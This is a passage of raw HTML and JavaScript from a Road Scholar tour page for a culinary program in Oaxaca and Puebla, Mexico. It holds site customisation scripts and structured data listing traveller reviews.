                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"464fd42b423e45588dc5a9af3eaedca0","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-29670253" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/23977/The-Flavors-of-Mexico-A-Culinary-Adventure-in-Oaxaca-Puebla",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//23977",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.76",
                                                                                "reviewCount": "21"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "If you love Mexican cuisine, join us for a delicious learning adventure in the heart of Oaxaca and Puebla! Enjoy hands-on cooking classes, market visits and much more.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/23977_MX_Oaxaca_Seasons-of-My-Heart_Cooking-Class_lghoz.jpg/Zz0zYmM3MjJkMDU3N2YxMWYwOThlYTI2MDUyYjczNGMyMQ==",
                            "isFamilyFriendly": false,
                            "name": "The Flavors of Mexico: A Culinary Adventure in Oaxaca \u0026 Puebla",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "3299",
                                "offerCount": "10",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFZqQAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kresta",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tucson, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "00f14f4c83fe12ac332b2258dfc38d9a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "84022271",
                                                                                                                                                    "reviewBody": "The Flavors of Mexico program in Oaxaca was a fantastic experience. We enjoyed everything from upscale restaurants to truly local, authentic spots, which gave the trip a great balance. All of our accommodations were centrally located, making it easy to explore the city on foot. The food was consistently delicious, and each cooking class had its own unique style and flavor; no two were alike. The lectures and field trips were also incredibly informative and added meaningful context to the culinary experiences.\n\nI\u2019d definitely recommend this program to anyone who loves food, culture, and meaningful travel. It\u2019s clear that a lot of care went into planning every detail, and the whole experience really came together beautifully.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Orange, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "32f9e894fdd26f278c94e32655c2d87c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-20",
                                                                                                                                                    "identifier": "72063886",
                                                                                                                                                    "reviewBody": "Absolutely Wonderful experience with ROAD Scholar! It was my first trip and I\u0027ve been to 38 countries previously. \u0022The Flavors of Mexico: A Culinary Adventure in Oaxaca and Puebla\u0022 trip far exceeded my expectations and was a delightful experience, that checked All the boxes!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Hilarie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Francisco, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "925eb6e13900cbbde0b2f5f84ebd497d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-11",
                                                                                                                                                    "identifier": "71525919",
                                                                                                                                                    "reviewBody": "Great trip. Many different types of activities. Arturo and Gustavo are an excellent team.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Georgia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "North Vancouver, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "71ad40e4475cad46ff9d223c9eb8711f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "70664858",
                                                                                                                                                    "reviewBody": "An excellent tour with excellent guides and experiences.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "McMinnville, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "34abf665a5b1a65591dd8bddc18ac0ce"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-24",
                                                                                                                                                    "identifier": "70605281",
                                                                                                                                                    "reviewBody": "My previous Road Scholar trips were hiking trips so a culinary trip was very new to me.  It was fantastic and very immersive (think hands in the mole - with gloves).  Oaxaca and Puebla are beautiful old cities and I felt very safe.  Every day was active with visits to archeological and historic sites.  And the food....... amazing!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Steven",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Black Mountain, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4f617cb33f0b05663c623600985241bd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-23",
                                                                                                                                                    "identifier": "68733385",
                                                                                                                                                    "reviewBody": "Excellent program and the best group leader we have ever had on 8 RS trips - If you get Haydee consider yourself very lucky!!! You truly do get to experience Mexican cuisine on this trip and Mexico is an amazing place with an amazing history, chock full of friendly people. The only thing you should really prepare yourself is the very large group size (23?, plus the group leader, assistant group leader, and local expert), which can make it challenging to see and get involved what the guide is talking about, and very large group sizes just slow things down too much. And for some reason, they chose the smallest bus possible for the group size, making for very cramped and uncomfortable rides on long trips between stops. Overall, though, a great program and highly recommended!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cambria, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d06079474c06df4975f4cb4d33d9fbbd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-02",
                                                                                                                                                    "identifier": "62681377",
                                                                                                                                                    "reviewBody": "I just returned from the Road Scholar Culinary Adventure in Oaxaca and Puebla. I went on the trip with my very vibrant 89 year old mother. We had such a wonderful time with the people in the group and in Mexico. The leaders of our group (Haydee and Alejandra) took such good care of us. They fostered a cohesive group dynamic. The two very different cooking classes we had were quite entertaining and creative. The tour guides informative, the towns full of culture and lovely crafts. The historic hotel where we stayed in Puebla was lovely and right in the center of town. We had such fun with the group, that we would love to have a reunion trip where the entire group is together again in another local in Mexico.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Janice",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mexico, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f131b5d93deac958ac1fd2e47f2b287c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-30",
                                                                                                                                                    "identifier": "59349538",
                                                                                                                                                    "reviewBody": "This was a fabulous experience.  I loved the cooking classes.  Our guides were amazing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Julia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Southwest Harbor, ME"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "ab09503fd6817e430061f3b504c0db32"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-05",
                                                                                                                                                    "identifier": "54946313",
                                                                                                                                                    "reviewBody": "Road Scholar does not disappoint! They exceeded my expectations !",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cathy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Portland, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2b9c69824948147ce8f4913444aac527"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-27",
                                                                                                                                                    "identifier": "54559539",
                                                                                                                                                    "reviewBody": "I am happy to learn the history the culture and the foods . Love the vibrant colors of the building the clothes they wears. People gathered in the parks singing dancing the dogs friendly no need leash (we don\u2019t have this freedom in the states).",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mark",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Philadelphia, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2d7ca5d4c37694fad79c7af770d9f535"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-20",
                                                                                                                                                    "identifier": "54245700",
                                                                                                                                                    "reviewBody": "The culinary tour was great.  The team leader, Arturo Vetriz and his buddy Roberto, made the trip informative and comfortable. Although food was the main topic, we enjoyed the archeological sites which proved to be equally important and the culinary and historical were well matched.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barbara",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Buffalo Grove, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "cd3085991f9c184eef4a4138e8a59386"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-14",
                                                                                                                                                    "identifier": "53959499",
                                                                                                                                                    "reviewBody": "Shhhh!  Don\u0027t tell anyone how nice Puebla is!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Amy",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Albuquerque, NM"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a86e70a75eafbf0624d6212771017f42"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-30",
                                                                                                                                                    "identifier": "53244692",
                                                                                                                                                    "reviewBody": "Learning how to make mole 2 different ways was great fun on the Oaxaca, Mexico culinary trip. Now I have to try and make it at home...wish me luck.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Randi",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Port Republic, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "81c6f9a79047ebb80d070de4c5663e03"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-23",
                                                                                                                                                    "identifier": "51591373",
                                                                                                                                                    "reviewBody": "I knew so little about Mexico before this trip and now I just want to learn more and more about it. What a great and pleasant way to broaden one\u0027s horizons.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
